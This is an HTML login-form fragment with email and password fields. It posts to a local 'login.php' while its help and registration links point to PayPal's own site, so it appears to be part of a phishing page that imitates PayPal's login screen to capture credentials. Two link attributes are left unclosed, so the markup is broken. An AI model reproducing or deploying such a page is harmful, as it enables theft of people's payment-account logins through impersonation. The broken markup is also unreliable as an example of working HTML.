 <form method="post" name="login_form" action="login.php">
<div class="form-signin">
<div class="social-box">
<p class="loginheadline">Log in to your account</p>
<fieldset>
<p><label for="login_email" id="login_email_label">Email address</label>
<input type="email" id="login_email" class="large" name="login_email" value=""></p>
<p id="pwdGrp"><label for="login_password" id="login_password_label">Password</label>
<input autocomplete="off" type="password" id="login_password" name="login_password" value="" class="large">
<p><input type="submit" name="submit" value="Log In" class="btn large"></p>
</fieldset>
<p class="contentLink helpLink">
<span>
<a id="pwrLinkoldflow" href="https://www.paypal.com/hr/cgi-bin/webscr?cmd=_account-recovery&from=PayPal
address or password?</a>
</span>
</p>
<p>
<strong><a class="btn btn-secondary large" href="https://www.paypal.com/hr/cgi-bin/webscr?cmd=_registration
</a></strong>
</p>
</div>
</div>
</form>